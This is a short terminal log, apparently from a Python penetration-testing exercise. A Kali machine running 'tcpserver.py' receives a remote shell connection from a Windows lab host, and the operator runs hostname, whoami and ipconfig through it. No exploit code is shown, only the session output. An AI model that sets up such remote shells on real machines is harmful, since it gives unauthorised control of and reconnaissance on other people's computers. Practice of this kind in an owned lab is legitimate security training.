 kali@kali:~/pythonforpentest$ python3 tcpserver.py
[+] we got a connection from ('192.168.196.129', 50221)
Shell> hostname
DESKTOP-77SB0GF
Shell> whoami
desktop-77sb0gf\an4kein
Shell> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::ec0c:6426:c354:c5e9%6
   IPv4 Address. . . . . . . . . . . : 192.168.196.129
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.196.2
Shell> ifconfig
'ifconfig' is not recognized as an internal or external command,
operable program or batch file.
Shell>